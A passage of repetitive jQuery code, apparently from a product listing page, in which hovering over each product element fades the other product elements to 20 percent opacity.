1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod31" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod32" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod33" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod34" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod35" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod36" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', 